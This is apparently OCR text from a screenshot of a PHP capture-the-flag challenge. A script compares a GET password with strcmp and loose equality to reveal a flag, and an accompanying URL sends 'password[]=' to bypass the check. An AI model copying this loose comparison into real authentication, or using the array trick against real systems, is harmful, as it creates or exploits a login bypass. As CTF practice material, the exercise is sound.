 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) dcn - 2.php
1.php 2.php test.php flag.php
dy_pro\WWW\dcn
ess
台
1 <?php
2
3 include './flag.php';
4 highlight_file( filename: __FILE__);
5 error_reporting( error_level: 0);
6 if (isset($_GET['password'])) {
7 if (strcmp($_GET['password'], $password) == 0) {
8 echo $flag;
9 exit();
10 } else {
11 echo "Wrong password..";
12 }
13 }
14
127.0.0.1/2.php?password[]=
http://127.0.0.1/2.php?password[]=
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (
<?php
include './flag.php';
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['password'])) {
if (strcmp($_GET['password'], $password) == 0) {
echo $flag;
exit();
} else {
echo "Wrong password..";
}
}
321312